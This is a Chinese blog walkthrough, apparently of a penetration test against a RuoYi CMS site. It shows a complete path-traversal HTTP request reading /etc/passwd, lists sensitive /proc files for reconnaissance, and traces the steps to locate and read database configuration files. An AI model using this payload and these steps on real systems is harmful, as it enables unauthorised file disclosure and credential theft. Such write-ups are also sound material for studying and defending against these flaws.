请注意,本文编写于 906 天前,最后修改于 583 天前,其中某些信息可能已经过时。







查看源代码发现该网站可能是若依CMS 通过前台注册用户登录后台,测试发现后台存在文件读取漏洞



GET/zzadmin/common/download/resource?resource=/profile/../../../../../../../../../../../../../../etc/passwd HTTP/1.1 Host:x.x.x.x Cache-Control:max-age=0 Upgrade-Insecure-Requests:1 User-Agent:Mozilla/5.0(Windows NT 10.0;Win64;x64)AppleWebKit/537.36(KHTML,like Gecko)Chrome/115.0.5790.110Safari/537.36 Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=dca9f2db-0b4a-4cdc-8b7d-cdd2e848b569 Connection: close



/porc/self/cmdline//当前进程的cmdline参数 /proc/sched_debug 配置文件可以看到当前运行的进程并可以获得对应进程的pid /proc/pid/cmdline 则可以看到对应pid进程的完整命令行。 /proc/net/fib_trie 内网IP /proc/self/environ 环境变量 /proc/self/loginuid 当前用户



通过文件读取漏洞可以读取目标机器上的一些敏感文件,当然一般情况下首选.bash_history文件,但是由于目标站点可能存在防护导致无法读取,所以这里尝试读取若依的敏感配置文件application.yml和application-druid.yml

https://cnxiaobai.com/articles/2021/04/27/1619527685938.html

而默认配置文件目录为

/usr/local/tomcat/webapps/ruoyi-admin/WEB-INF/classes/application-druid.yml

所以这里大致猜测一下网站的敏感目录为zzadmin/WEB-INF/classes/application-druid.yml,不过前面还需要webapp运行目录



我们首先获取java进程的pid

/proc/sched_debug



然后获取java进程的完整命令行

获取到webapp目录为/home/tongweb7/deployment,通过查看官方手册发现该目录为应用部署目录

所以猜测zzadmin就在该目录下,所以进行拼接得到



